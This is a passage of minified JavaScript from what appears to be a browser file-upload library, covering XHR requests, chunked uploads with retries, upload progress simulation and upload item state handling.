Blob&&(t=zt(t,t.name||Ut(n))),r.fire("load",t instanceof Blob?t:t?t.body:null)},function(t){r.fire("error","string"==typeof t?{type:"error",code:0,body:t}:t)},function(t,n,i){i&&(e.size=i),e.duration=Date.now()-e.timestamp,t?(e.progress=n/i,r.fire("progress",e.progress)):e.progress=null},function(){r.fire("abort")},function(t){var n=Zt("string"==typeof t?t:t.headers);r.fire("meta",{size:e.size||n.size,filename:n.name,source:n.source})})):r.fire("error",{type:"error",body:"Can't load URL",code:400})},r=Object.assign({},lt(),{setSource:function(t){return e.source=t},getProgress:function(){return e.progress},abort:function(){e.request&&e.request.abort&&e.request.abort()},load:function(){var t,i,o=e.source;r.fire("init",o),o instanceof File?r.fire("load",o):o instanceof Blob?r.fire("load",zt(o,o.name)):Ft(o)?r.fire("load",zt(Ht(o),t,null,i)):n(o)}});return r},Jt=function(t){return/GET|HEAD/.test(t)},Qt=function(t,e,n){var r={onheaders:function(){},onprogress:function(){},onload:function(){},ontimeout:function(){},onerror:function(){},onabort:function(){},abort:function(){i=!0,a.abort()}},i=!1,o=!1;n=Object.assign({method:"POST",headers:{},withCredentials:!1},n),e=encodeURI(e),Jt(n.method)&&t&&(e=""+e+encodeURIComponent("string"==typeof t?t:JSON.stringify(t)));var a=new XMLHttpRequest;return(Jt(n.method)?a:a.upload).onprogress=function(t){i||r.onprogress(t.lengthComputable,t.loaded,t.total)},a.onreadystatechange=function(){a.readyState<2||4===a.readyState&&0===a.status||o||(o=!0,r.onheaders(a))},a.onload=function(){a.status>=200&&a.status<300?r.onload(a):r.onerror(a)},a.onerror=function(){return r.onerror(a)},a.onabort=function(){i=!0,r.onabort()},a.ontimeout=function(){return r.ontimeout(a)},a.open(n.method,e,!0),F(n.timeout)&&(a.timeout=n.timeout),Object.keys(n.headers).forEach(function(t){var e=unescape(encodeURIComponent(n.headers[t]));a.setRequestHeader(t,e)}),n.responseType&&(a.responseType=n.responseType),n.withCredentials&&(a.withCredentials=!0),a.send(t),r},te=function(t,e,n,r){return{type:t,code:e,body:n,headers:r}},ee=function(t){return function(e){t(te("error",0,"Timeout",e.getAllResponseHeaders()))}},ne=function(t){return/\?/.test(t)},re=function(){for(var t="",e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return n.forEach(function(e){t+=ne(t)&&ne(e)?e.replace(/\?/,"&"):e}),t},ie=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;if("function"==typeof e)return e;if(!e||!M(e.url))return null;var n=e.onload||function(t){return t},r=e.onerror||function(t){return null};return function(i,o,a,s,u,l){var c=Qt(i,re(t,e.url),Object.assign({},e,{responseType:"blob"}));return c.onload=function(t){var r=t.getAllResponseHeaders(),a=Zt(r).name||Ut(i);o(te("load",t.status,"HEAD"===e.method?null:zt(n(t.response),a),r))},c.onerror=function(t){a(te("error",t.status,r(t.response)||t.statusText,t.getAllResponseHeaders()))},c.onheaders=function(t){l(te("headers",t.status,null,t.getAllResponseHeaders()))},c.ontimeout=ee(a),c.onprogress=s,c.onabort=u,c}},oe=0,ae=1,se=2,ue=3,le=4,ce=function(t,e,n,r,i,o,a,s,u,l,c){for(var f=[],p=c.chunkTransferId,d=c.chunkServer,h=c.chunkSize,g=c.chunkRetryDelays,_={serverId:p,aborted:!1},v=e.ondata||function(t){return t},m=e.onload||function(t,e){return"HEAD"===e?t.getResponseHeader("Upload-Offset"):t.response},y=e.onerror||function(t){return null},E=Math.floor(r.size/h),b=0;b<=E;b++){var I=b*h,T=r.slice(I,I+h,"application/offset+octet-stream");f[b]={index:b,size:T.size,offset:I,data:T,file:r,progress:0,retries:it(g),status:oe,error:null,request:null,timeout:null}}var w,x,A,O,R=function(t){return t.status===oe||t.status===ue},S=function(e){if(!_.aborted)if(e=e||f.find(R)){e.status=se,e.progress=null;var n=d.ondata||function(t){return t},i=d.onerror||function(t){return null},s=re(t,d.url,_.serverId),l="function"==typeof d.headers?d.headers(e):Object.assign({},d.headers,{"Content-Type":"application/offset+octet-stream","Upload-Offset":e.offset,"Upload-Length":r.size,"Upload-Name":r.name}),c=e.request=Qt(n(e.data),s,Object.assign({},d,{headers:l}));c.onload=function(){e.status=ae,e.request=null,D()},c.onprogress=function(t,n,r){e.progress=t?n:null,L()},c.onerror=function(t){e.status=ue,e.request=null,e.error=i(t.response)||t.statusText,C(e)||a(te("error",t.status,i(t.response)||t.statusText,t.getAllResponseHeaders()))},c.ontimeout=function(t){e.status=ue,e.request=null,C(e)||ee(a)(t)},c.onabort=function(){e.status=oe,e.request=null,u()}}else f.every(function(t){return t.status===ae})&&o(_.serverId)},C=function(t){return 0!==t.retries.length&&(t.status=le,clearTimeout(t.timeout),t.timeout=setTimeout(function(){S(t)},t.retries.shift()),!0)},L=function(){var t=f.reduce(function(t,e){return null===t||null===e.progress?null:t+e.progress},0);if(null===t)return s(!1,0,0);var e=f.reduce(function(t,e){return t+e.size},0);s(!0,t,e)},D=function(){f.filter(function(t){return t.status===se}).length>=1||S()};return _.serverId?(w=function(t){_.aborted||(f.filter(function(e){return e.offset<t}).forEach(function(t){t.status=ae,t.progress=t.size}),D())},x=re(t,d.url,_.serverId),A={headers:"function"==typeof e.headers?e.headers(_.serverId):Object.assign({},e.headers),method:"HEAD"},(O=Qt(null,x,A)).onload=function(t){return w(m(t,A.method))},O.onerror=function(t){return a(te("error",t.status,y(t.response)||t.statusText,t.getAllResponseHeaders()))},O.ontimeout=ee(a)):function(o){var s=new FormData;z(i)&&s.append(n,JSON.stringify(i));var u="function"==typeof e.headers?e.headers(r,i):Object.assign({},e.headers,{"Upload-Length":r.size}),l=Object.assign({},e,{headers:u}),c=Qt(v(s),re(t,e.url),l);c.onload=function(t){return o(m(t,l.method))},c.onerror=function(t){return a(te("error",t.status,y(t.response)||t.statusText,t.getAllResponseHeaders()))},c.ontimeout=ee(a)}(function(t){_.aborted||(l(t),_.serverId=t,D())}),{abort:function(){_.aborted=!0,f.forEach(function(t){clearTimeout(t.timeout),t.request&&t.request.abort()})}}},fe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0;return"function"==typeof e?function(){for(var t=arguments.length,i=new Array(t),o=0;o<t;o++)i[o]=arguments[o];return e.apply(void 0,[n].concat(i,[r]))}:e&&M(e.url)?function(t,e,n,r){return function(i,o,a,s,u,l,c){if(i){var f=r.chunkUploads,p=f&&i.size>r.chunkSize,d=f&&(p||r.chunkForce);if(i instanceof Blob&&d)return ce(t,e,n,i,o,a,s,u,l,c,r);var h=e.ondata||function(t){return t},g=e.onload||function(t){return t},_=e.onerror||function(t){return null},v="function"==typeof e.headers?e.headers(i,o)||{}:Object.assign({},e.headers),m=Object.assign({},e,{headers:v}),y=new FormData;z(o)&&y.append(n,JSON.stringify(o)),(i instanceof Blob?[{name:null,file:i}]:i).forEach(function(t){y.append(n,t.file,null===t.name?t.file.name:""+t.name+t.file.name)});var E=Qt(h(y),re(t,e.url),m);return E.onload=function(t){a(te("load",t.status,g(t.response),t.getAllResponseHeaders()))},E.onerror=function(t){s(te("error",t.status,_(t.response)||t.statusText,t.getAllResponseHeaders()))},E.ontimeout=ee(s),E.onprogress=u,E.onabort=l,E}}}(t,e,n,r):null},pe=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1?arguments[1]:void 0;if("function"==typeof e)return e;if(!e||!M(e.url))return function(t,e){return e()};var n=e.onload||function(t){return t},r=e.onerror||function(t){return null};return function(i,o,a){var s=Qt(i,t+e.url,e);return s.onload=function(t){o(te("load",t.status,n(t.response),t.getAllResponseHeaders()))},s.onerror=function(t){a(te("error",t.status,r(t.response)||t.statusText,t.getAllResponseHeaders()))},s.ontimeout=ee(a),s}},de=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return t+Math.random()*(e-t)},he=function(t,e){var n={complete:!1,perceivedProgress:0,perceivedPerformanceUpdater:null,progress:null,timestamp:null,perceivedDuration:0,duration:0,request:null,response:null},r=e.allowMinimumUploadDuration,i=function(){n.request&&(n.perceivedPerformanceUpdater.clear(),n.request.abort&&n.request.abort(),n.complete=!0)},o=r?function(){return n.progress?Math.min(n.progress,n.perceivedProgress):null}:function(){return n.progress||null},a=r?function(){return Math.min(n.duration,n.perceivedDuration)}:function(){return n.duration},s=Object.assign({},lt(),{process:function(e,i){var o=function(){0!==n.duration&&null!==n.progress&&s.fire("progress",s.getProgress())},a=function(){n.complete=!0,s.fire("load-perceived",n.response.body)};s.fire("start"),n.timestamp=Date.now(),n.perceivedPerformanceUpdater=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e3,n=(arguments.length>2&&void 0!==arguments[2]&&arguments[2],arguments.length>3&&void 0!==arguments[3]?arguments[3]:25),r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:250,i=null,o=Date.now();return e>0&&function a(){var s=Date.now()-o,u=de(n,r);s+u>e&&(u=s+u-e);var l=s/e;l>=1||document.hidden?t(1):(t(l),i=setTimeout(a,u))}(),{clear:function(){clearTimeout(i)}}}(function(t){n.perceivedProgress=t,n.perceivedDuration=Date.now()-n.timestamp,o(),n.response&&1===n.perceivedProgress&&!n.complete&&a()},r?de(750,1500):0),n.request=t(e,i,function(t){n.response=z(t)?t:{type:"load",code:200,body:""+t,headers:{}},n.duration=Date.now()-n.timestamp,n.progress=1,s.fire("load",n.response.body),(!r||r&&1===n.perceivedProgress)&&a()},function(t){n.perceivedPerformanceUpdater.clear(),s.fire("error",z(t)?t:{type:"error",code:0,body:""+t})},function(t,e,r){n.duration=Date.now()-n.timestamp,n.progress=t?e/r:null,o()},function(){n.perceivedPerformanceUpdater.clear(),s.fire("abort",n.response?n.response.body:null)},function(t){s.fire("transfer",t)})},abort:i,getProgress:o,getDuration:a,reset:function(){i(),n.complete=!1,n.perceivedProgress=0,n.progress=0,n.timestamp=null,n.perceivedDuration=0,n.duration=0,n.request=null,n.response=null}});return s},ge=function(t){return t.substr(0,t.lastIndexOf("."))||t},_e=function(t){return!!(t instanceof File||t instanceof Blob&&t.name)},ve=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=tt(),o={archived:!1,frozen:!1,released:!1,source:null,file:r,serverFileReference:e,transferId:null,processingAborted:!1,status:e?dt.PROCESSING_COMPLETE:dt.INIT,activeLoader:null,activeProcessor:null},a=null,s={},u=function(t){return o.status=t},l=function(t){if(!o.released&&!o.frozen){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];f.fire.apply(f,[t].concat(n))}},c=function(t,e,n){var r=t.split("."),i=r[0],o=r.pop(),a=s;r.forEach(function(t){return a=a[t]}),JSON.stringify(a[o])!==JSON.stringify(e)&&(a[o]=e,l("metadata-update",{key:i,value:s[i],silent:n}))},f=Object.assign({id:{get:function(){return i}},origin:{get:function(){return t},set:function(e){return t=e}},serverId:{get:function(){return o.serverFileReference}},transferId:{get:function(){return o.transferId}},status:{get:function(){return o.status}},filename:{get:function(){return o.file.name}},filenameWithoutExtension:{get:function(){return ge(o.file.name)}},fileExtension:{get:function(){return Bt(o.file.name)}},fileType:{get:function(){return o.file.type}},fileSize:{get:function(){return o.file.size}},file:{get:function(){return o.file}},relativePath:{get:function(){return o.file._relativePath}},source:{get:function(){return o.source}},getMetadata:function(t){return function t(e){if(!z(e))return e;var n=R(e)?[]:{};for(var r in e)if(e.hasOwnProperty(r)){var i=e[r];n[r]=i&&z(i)?t(i):i}return n}(t?s[t]:s)},setMetadata:function(t,e,n){if(z(t)){var r=t;return Object.keys(r).forEach(function(t){c(t,r[t],e)}),t}return c(t,e,n),e},extend:function(t,e){return p[t]=e},abortLoad:function(){o.activeLoader?o.activeLoader.abort():(u(dt.INIT),l("load-abort"))},retryLoad:function(){o.activeLoader&&o.activeLoader.load()},requestProcessing:function(){o.processingAborted=!1,u(dt.PROCESSING_QUEUED)},abortProcessing:function(){return new Promise(function(t){if(!o.activeProcessor)return o.processingAborted=!0,u(dt.IDLE),l("process-abort"),void t();a=function(){t()},o.activeProcessor.abort()})},load:function(e,n,r){o.source=e,f.fireSync("init"),o.file?f.fireSync("load-skip"):(o.file=function(t){var e=[t.name,t.size,t.type];return t instanceof Blob||Ft(t)?e[0]=t.name||Vt():Ft(t)?(e[1]=t.length,e[2]=qt(t)):M(t)&&(e[0]=Ut(t),e[1]=0,e[2]="application/octet-stream"),{name:e[0],size:e[1],type:e[2]}}(e),n.on("init",function(){l("load-init")}),n.on("meta",function(e){o.file.size=e.size,o.file.filename=e.filename,e.source&&(t=ht.LIMBO,o.serverFileReference=e.source,o.status=dt.PROCESSING_COMPLETE),l("load-meta")}),n.on("progress",function(t){u(dt.LOADING),l("load-progress",t)}),n.on("error",function(t){u(dt.LOAD_ERROR),l("load-request-error",t)}),n.on("abort",function(){u(dt.INIT),l("load-abort")}),n.on("load",function(e){o.activeLoader=null;var n=function(e){o.file=_e(e)?e:o.file,t===ht.LIMBO&&o.serverFileReference?u(dt.PROCESSING_COMPLETE):u(dt.IDLE),l("load")};o.serverFileReference?n(e):r(e,n,function(t){o.file=e,l("load-meta"),u(dt.LOAD_ERROR),l("load-file-error",t)})}),n.setSource(e),o.activeLoader=n,n.load())},process:function t(e,n){if(o.processingAborted)o.processingAborted=!1;else if(u(dt.PROCESSING),a=null,o.file instanceof Blob){e.on("load",function(t){o.transferId=null,o.serverFileReference=t}),e.on("transfer",function(t){o.transferId=t}),e.on("load-perceived",function(t){o.activeProcessor=null,o.transferId=null,o.serverFileReference=t,u(dt.PROCESSING_COMPLETE),l("process-complete",t)}),e.on("start",function(){l("process-start")}),e.on("error",function(t){o.activeProcessor=null,u(dt.PROCESSING_ERROR),l("process-error",t)}),e.on("abort",function(t){o.activeProcessor=null,o.serverFileReference=t,u(dt.IDLE),l("process-abort"),a&&a()}),e.on("progress",function(t){l("process-progress",t)});var r=console.error;n(o.file,function(t){o.archived||e.process(t,Object.assign({},s))},r),o.activeProcessor=e}else f.on("load",function(){t(e,n)})},revert:function(t,e){return new Promise(function(n,r){var i=null!==o.serverFileReference?o.serverFileReference:o.transferId;null!==i?(t(i,function(){o.serverFileReference=null,o.transferId=null,n()},function(t){e?(u(dt.PROCESSING_REVERT_ERROR),l("process-revert-error"),r(t)):n()}),u(dt.IDLE),l("process-revert")):n()})}},lt(),{freeze:function(){return o.frozen=!0},release:function(){return o.released=!0},released:{get:function(){return o.released}},archive:function(){return o.archived=!0},archived:{get:function(){return o.archived}}}),p=n(f);return p},me=function(t,e){var n=function(t,e){return S(e)?0:M(e)?t.findIndex(function(t){return t.id===e}):-1}(t,e);if(!(n<0))return t[n]||null},ye=function(t,e,n,r,i,o){var a=Qt(null,t,{method:"GET",responseType:"blob"});return a.onload=function(n){var r=n.getAllResponseHeaders(),i=Zt(r).name||Ut(t);e(te("load",n.status,zt(n.response,i),r))},a.onerror=function(t){n(te("error",t.status,t.statusText,t.getAllResponseHeaders()))},a.onheaders=function(t){o(te("headers",t.status,null,t.getAllResponseHeaders()))},a.ontimeout=ee(n),a.onprogress=r,a.onabort=i,a},Ee=function(t){return 0===t.indexOf("//")&&(t=location.protocol+t),t.toLowerCase().replace("blob:","").replace(/([a-z])?:\/\//,"$1").split("/")[0]},be=function(t){return function(){return B(t)?t.apply(void 0,arguments):t}},Ie=function(t,e){clearTimeout(e.listUpdateTimeout),e.listUpdateTimeout=setTimeout(function(){t("DID_UPDATE_ITEMS",{items:At(e.items)})},0)},Te=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return new Promise(function(e){if(!t)return e(!0);var r=t.apply(void 0,n);return null==r?e(!0):"boolean"==typeof r?e(r):void("function"==typeof r.then&&r.then(e))})},we=function(t,e){t.items.sort(function(t,n){return e(pt(t),pt(n))})},xe=function(t,e){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n.query,i=n.success,o=void 0===i?function(){}:i,a=n.failure,s=void 0===a?function(){}:a,u=rt(n,["query","success","failure"]),l=wt(t.items,r);l?e(l,o,s,u||{}):s({error:te("error",0,"Item not found"),file:null})}},Ae=function(t,e,n){return{ABORT_ALL:function(){At(n.items).forEach(function(t){t.freeze(),t.abortLoad(),t.abortProcessing()})},DID_SET_FILES:function(e){var r=e.value,i=(void 0===r?[]:r).map(function(t){return{source:t.source?t.source:t,options:t.options}}),o=At(n.items);o.forEach(function(e){i.find(function(t){return t.source===e.source||t.source===e.file})||t("REMOVE_ITEM",{query:e,remove:!1})}),o=At(n.items),i.forEach(function(e,n){o.find(function(t){return t.source===e.source||t.file===e.source})||t("ADD_ITEM",Object.assign({},e,{interactionMethod:Q,index:n}))})},DID_UPDATE_ITEM_METADATA:function(r){var i=r.id,o=r.action,a=r.change;a.silent||(clearTimeout(n.itemUpdateTimeout),n.itemUpdateTimeout=setTimeout(function(){var r=me(n.items,i);if(e("IS_ASYNC")){r.origin===ht.LOCAL&&t("DID_LOAD_ITEM",{id:r.id,error:null,serverFileReference:r.source});var s,u=function(){setTimeout(function(){t("REQUEST_ITEM_PROCESSING",{query:i})},32)};return r.status===dt.PROCESSING_COMPLETE?(s=n.options.instantUpload,void r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(s?u:function(){}).catch(function(){})):r.status===dt.PROCESSING?function(t){r.abortProcessing().then(t?u:function(){})}(n.options.instantUpload):void(n.options.instantUpload&&u())}yt("SHOULD_PREPARE_OUTPUT",!1,{item:r,query:e,action:o,change:a}).then(function(n){var o=e("GET_BEFORE_PREPARE_FILE");o&&(n=o(r,n)),n&&t("REQUEST_PREPARE_OUTPUT",{query:i,item:r,success:function(e){t("DID_PREPARE_OUTPUT",{id:i,file:e})}},!0)})},0))},MOVE_ITEM:function(t){var e=t.query,r=t.index,i=wt(n.items,e);if(i){var o=n.items.indexOf(i);o!==(r=Gt(r,0,n.items.length-1))&&n.items.splice(r,0,n.items.splice(o,1)[0])}},SORT:function(r){var i=r.compare;we(n,i),t("DID_SORT_ITEMS",{items:e("GET_ACTIVE_ITEMS")})},ADD_ITEMS:function(n){var r=n.items,i=n.index,o=n.interactionMethod,a=n.success,s=void 0===a?function(){}:a,u=n.failure,l=void 0===u?function(){}:u,c=i;if(-1===i||void 0===i){var f=e("GET_ITEM_INSERT_LOCATION"),p=e("GET_TOTAL_ITEMS");c="before"===f?0:p}var d=e("GET_IGNORED_FILES"),h=r.filter(function(t){return _e(t)?!d.includes(t.name.toLowerCase()):!S(t)}).map(function(e){return new Promise(function(n,r){t("ADD_ITEM",{interactionMethod:o,source:e.source||e,success:n,failure:r,index:c++,options:e.options||{}})})});Promise.all(h).then(s).catch(l)},ADD_ITEM:function(r){var i=r.source,o=r.index,a=void 0===o?-1:o,s=r.interactionMethod,u=r.success,l=void 0===u?function(){}:u,c=r.failure,f=void 0===c?function(){}:c,p=r.options,d=void 0===p?{}:p;if(S(i))f({error:te("error",0,"No source"),file:null});else if(!_e(i)||!n.options.ignoredFiles.includes(i.name.toLowerCase())){if(!function(t){var e=At(t.items).length;if(!t.options.allowMultiple)return 0===e;var n=t.options.maxFiles;return null===n||e<n}(n)){if(n.options.allowMultiple||!n.options.allowMultiple&&!n.options.allowReplace){var h=te("warning",0,"Max files");return t("DID_THROW_MAX_FILES",{source:i,error:h}),void f({error:h,file:null})}var g=At(n.items)[0];if(g.status===dt.PROCESSING_COMPLETE||g.status===dt.PROCESSING_REVERT_ERROR){var _=e("GET_FORCE_REVERT");if(g.revert(pe(n.options.server.url,n.options.server.revert),_).then(function(){_&&t("ADD_ITEM",{source:i,index:a,interactionMethod:s,success:l,failure:f,options:d})}).catch(function(){}),_)return}t("REMOVE_ITEM",{query:g.id})}var v="local"===d.type?ht.LOCAL:"limbo"===d.type?ht.LIMBO:ht.INPUT,m=ve(v,v===ht.INPUT?null:i,d.file);Object.keys(d.metadata||{}).forEach(function(t){m.setMetadata(t,d.metadata[t])}),Et("DID_CREATE_ITEM",m,{query:e,dispatch:t});var y=e("GET_ITEM_INSERT_LOCATION");n.options.itemInsertLocationFreedom||(a="before"===y?-1:n.items.length),function(t,e,n){S(e)||(void 0===n?t.push(e):function(t,e,n){t.splice(e,0,n)}(t,n=Gt(n,0,t.length),e))}(n.items,m,a),B(y)&&i&&we(n,y);var E=m.id;m.on("init",function(){t("DID_INIT_ITEM",{id:E})}),m.on("load-init",function(){t("DID_START_ITEM_LOAD",{id:E})}),m.on("load-meta",function(){t("DID_UPDATE_ITEM_META",{id:E})}),m.on("load-progress",function(e){t("DID_UPDATE_ITEM_LOAD_PROGRESS",{id:E,progress:e})}),m.on("load-request-error",function(e){var r=be(n.options.labelFileLoadError)(e);if(e.code>=400&&e.code<500)return t("DID_THROW_ITEM_INVALID",{id:E,error:e,status:{main:r,sub:e.code+" ("+e.body+")"}}),void f({error:e,file:pt(m)});t("DID_THROW_ITEM_LOAD_ERROR",{id:E,error:e,status:{main:r,sub:n.options.labelTapToRetry}})}),m.on("load-file-error",function(e){t("DID_THROW_ITEM_INVALID",{id:E,error:e.status,status:e.status}),f({error:e.status,file:pt(m)})}),m.on("load-abort",function(){t("REMOVE_ITEM",{query:E})}),m.on("load-skip",function(){t("COMPLETE_LOAD_ITEM",{query:E,item:m,data:{source:i,success:l}})}),m.on("load",function(){var r=function(r){r?(m.on("metadata-update",function(e){t("DID_UPDATE_ITEM_METADATA",{id:E,change:e})}),yt("SHOULD_PREPARE_OUTPUT",!1,{item:m,query:e}).then(function(r){var o=e("GET_BEFORE_PREPARE_FILE");o&&(r=o(m,r));var a=function(){t("COMPLETE_LOAD_ITEM",{query:E,item:m,data:{source:i,success:l}}),Ie(t,n)};r?t("REQUEST_PREPARE_OUTPUT",{query:E,item:m,success:function(e){t("DID_PREPARE_OUTPUT",{id:E,file:e}),a()}},!0):a()})):t("REMOVE_ITEM",{query:E})};yt("DID_LOAD_ITEM",m,{query:e,dispatch:t}).then(function(){Te(e("GET_BEFORE_ADD_FILE"),pt(m)).then(r)}).catch(function(e){if(!e||!e.error||!e.status)return r(!1);t("DID_THROW_ITEM_INVALID",{id:E,error:e.error,status:e.status})})}),m.on("process-start",function(){t("DID_START_ITEM_PROCESSING",{id:E})}),m.on("process-progress",function(e){t("DID_UPDATE_ITEM_PROCESS_PROGRESS",{id:E,progress:e})}),m.on("process-error",function(e){t("DID_THROW_ITEM_PROCESSING_ERROR",{id:E,error:e,status:{main:be(n.options.labelFileProcessingError)(e),sub:n.options.labelTapToRetry}})}),m.on("process-revert-error",function(e){t("DID_THROW_ITEM_PROCESSING_REVERT_ERROR",{id:E,error:e,status:{main:be(n.options.labelFileProcessingRevertError)(e),sub:n.options.labelTapToRetry}})}),m.on("process-complete",function(e){t("DID_COMPLETE_ITEM_PROCESSING",{id:E,error:null,serverFileReference:e}),t("DID_DEFINE_VALUE",{id:E,value:e})}),m.on("process-abort",function(){t("DID_ABORT_ITEM_PROCESSING",{id:E})}),m.on("process-revert",function(){t("DID_REVERT_ITEM_PROCESSING",{id:E}),t("DID_DEFINE_VALUE",{id:E,value:null})}),t("DID_ADD_ITEM",{id:E,index:a,interactionMethod:s}),Ie(t,n);var b=n.options.server||{},I=b.url,T=b.load,w=b.restore,x=b.fetch;m.load(i,Kt(v===ht.INPUT?M(i)&&function(t){return(t.indexOf(":")>-1||t.indexOf("//")>-1)&&Ee(location.href)!==Ee(t)}(i)&&x?ie(I,x):ye:ie(I,v===ht.LIMBO?w:T)),function(t,n,r){yt("LOAD_FILE",t,{query:e}).then(n).catch(r)})}},REQUEST_PREPARE_OUTPUT:function(t){var n=t.item,r=t.success,i=t.failure,o=void 0===i?function(){}:i,a={error:te("error",0,"Item not found"),file:null};if(n.archived)return o(a);yt("PREPARE_OUTPUT",n.file,{query:e,item:n}).then(function(t){yt("COMPLETE_PREPARE_OUTPUT",t,{query:e,item:n}).then(function(t){if(n.archived)return o(a);r(t)})})},COMPLETE_LOAD_ITEM:function(r){var i=r.item,o=r.data,a=o.success,s=o.source,u=e("GET_ITEM_INSERT_LOCATION");if(B(u)&&s&&we(n,u),t("DID_LOAD_ITEM",{id:i.id,error:null,serverFileReference:i.origin===ht.INPUT?null:s}),a(pt(i)),i.origin!==ht.LOCAL)return i.origin===ht.LIMBO?(t("DID_COMPLETE_ITEM_PROCESSING",{id:i.id,error:null,serverFileReference:s}),void t("DID_DEFINE_VALUE",{id:i.id,value:i.serverId||s})):void(e("IS_ASYNC")&&n.options.instantUpload&&t("REQUEST_ITEM_PROCESSING",{query:i.id}));t("DID_LOAD_LOCAL_ITEM",{id:i.id})},RETRY_ITEM_LOAD:xe(n,function(t){t.retryLoad()}),REQUEST_ITEM_PREPARE:xe(n,function(e,n,r){t("REQUEST_PREPARE_OUTPUT",{query:e.id,item:e,success:function(r){t("DID_PREPARE_OUTPUT",{id:e.id,file:r}),n({file:e,output:r})},failure:r},!0)}),REQUEST_ITEM_PROCESSING:xe(n,function(r,i,o){if(r.status===dt.IDLE||r.status===dt.PROCESSING_ERROR)r.status!==dt.PROCESSING_QUEUED&&(r.requestProcessing(),t("DID_REQUEST_ITEM_PROCESSING",{id:r.id}),t("PROCESS_ITEM",{query:r,success:i,failure:o},!0));else{var a=function(){return t("REQUEST_ITEM_PROCESSING",{query:r,success:i,failure:o})},s=function(){return document.hidden?a():setTimeout(a,32)};r.status===dt.PROCESSING_COMPLETE||r.status===dt.PROCESSING_REVERT_ERROR?r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(s).catch(function(){}):r.status===dt.PROCESSING&&r.abortProcessing().then(s)}}),PROCESS_ITEM:xe(n,function(r,i,o){var a=e("GET_MAX_PARALLEL_UPLOADS");if(e("GET_ITEMS_BY_STATUS",dt.PROCESSING).length!==a){if(r.status!==dt.PROCESSING){var s=function e(){var r=n.processingQueue.shift();if(r){var i=r.id,o=r.success,a=r.failure,s=wt(n.items,i);s&&!s.archived?t("PROCESS_ITEM",{query:i,success:o,failure:a},!0):e()}};r.onOnce("process-complete",function(){i(pt(r)),s();var o=n.options.server;if(n.options.instantUpload&&r.origin===ht.LOCAL&&B(o.remove)){var a=function(){};r.origin=ht.LIMBO,n.options.server.remove(r.source,a,a)}e("GET_ITEMS_BY_STATUS",dt.PROCESSING_COMPLETE).length===n.items.length&&t("DID_COMPLETE_ITEM_PROCESSING_ALL")}),r.onOnce("process-error",function(t){o({error:t,file:pt(r)}),s()});var u=n.options;r.process(he(fe(u.server.url,u.server.process,u.name,{chunkTransferId:r.transferId,chunkServer:u.server.patch,chunkUploads:u.chunkUploads,chunkForce:u.chunkForce,chunkSize:u.chunkSize,chunkRetryDelays:u.chunkRetryDelays}),{allowMinimumUploadDuration:e("GET_ALLOW_MINIMUM_UPLOAD_DURATION")}),function(n,i,o){yt("PREPARE_OUTPUT",n,{query:e,item:r}).then(function(e){t("DID_PREPARE_OUTPUT",{id:r.id,file:e}),i(e)}).catch(o)})}}else n.processingQueue.push({id:r.id,success:i,failure:o})}),RETRY_ITEM_PROCESSING:xe(n,function(e){t("REQUEST_ITEM_PROCESSING",{query:e})}),REQUEST_REMOVE_ITEM:xe(n,function(n){Te(e("GET_BEFORE_REMOVE_FILE"),pt(n)).then(function(e){e&&t("REMOVE_ITEM",{query:n})})}),RELEASE_ITEM:xe(n,function(t){t.release()}),REMOVE_ITEM:xe(n,function(r,i,o,a){var s=function(){var e=r.id;me(n.items,e).archive(),t("DID_REMOVE_ITEM",{error:null,id:e,item:r}),Ie(t,n),i(pt(r))},u=n.options.server;r.origin===ht.LOCAL&&u&&B(u.remove)&&!1!==a.remove?(t("DID_START_ITEM_REMOVE",{id:r.id}),u.remove(r.source,function(){return s()},function(e){t("DID_THROW_ITEM_REMOVE_ERROR",{id:r.id,error:te("error",0,e,null),status:{main:be(n.options.labelFileRemoveError)(e),sub:n.options.labelTapToRetry}})})):((a.revert&&r.origin!==ht.LOCAL&&null!==r.serverId||n.options.chunkUploads&&r.file.size>n.options.chunkSize||n.options.chunkUploads&&n.options.chunkForce)&&r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")),s())}),ABORT_ITEM_LOAD:xe(n,function(t){t.abortLoad()}),ABORT_ITEM_PROCESSING:xe(n,function(e){e.serverId?t("REVERT_ITEM_PROCESSING",{id:e.id}):e.abortProcessing().then(function(){n.options.instantUpload&&t("REMOVE_ITEM",{query:e.id})})}),REQUEST_REVERT_ITEM_PROCESSING:xe(n,function(r){if(n.options.instantUpload){var i=function(e){e&&t("REVERT_ITEM_PROCESSING",{query:r})},o=e("GET_BEFORE_REMOVE_FILE");if(!o)return i(!0);var a=o(pt(r));return null==a?i(!0):"boolean"==typeof a?i(a):void("function"==typeof a.then&&a.then(i))}t("REVERT_ITEM_PROCESSING",{query:r})}),REVERT_ITEM_PROCESSING:xe(n,function(r){r.revert(pe(n.options.server.url,n.options.server.revert),e("GET_FORCE_REVERT")).then(function(){(n.options.instantUpload||function(t){return!_e(t.file)}(r))&&t("REMOVE_ITEM",{query:r.id})}).catch(function(){})}),SET_OPTIONS:function(e){var n=e.options,r=Object.keys(n),i=Oe.filter(function(t){return r.includes(t)});[].concat(it(i),it(Object.keys(n).filter(function(t){return!i.includes(t)}))).forEach(function(e){t("SET_"+Y(e,"_").toUpperCase(),{value:n[e]})})}}},Oe=["server"],Re=function(t){return 